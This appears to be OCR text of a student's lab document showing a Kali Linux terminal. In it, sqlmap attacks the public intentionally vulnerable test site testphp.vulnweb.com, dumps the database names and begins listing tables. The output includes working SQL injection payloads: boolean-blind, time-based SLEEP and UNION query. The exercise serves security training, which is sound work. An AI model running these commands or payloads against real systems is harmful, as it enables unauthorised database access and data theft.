 AutoSave Off Document1 - Word Muhammad Usman Noor MU
File Home Insert Draw Design Layout References Mailings Review View Help Editing
Muhammad Usman Noor
231-462066
Steps:
Page 1 of 1 12 words English (United States) Focus 100%
kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:25
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u testphp.vulnweb.com/artists.php?artist=1 --dbs
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 14:05:29 /2022-11-06/
[14:05:29] [INFO] resuming back-end DBMS 'mysql'
[14:05:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3649=3649
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 3167 FROM (SELECT(SLEEP(5)))rkpy)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8990 UNION ALL SELECT NULL,CONCAT(0x71786b6a71,0x77444973714843796b5a546b64726b455442474f666a5
370795779716476704f616b6b774e67654e,0x716b706a71),NULL-- -
---
[14:05:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[14:05:30] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[14:05:30] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.co
m'
[*] ending @ 14:05:30 /2022-11-06/
(kali㉿kali)-[~]
$ sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables
{1.6.7#stable}
https://sqlmap.org
Right Ctrl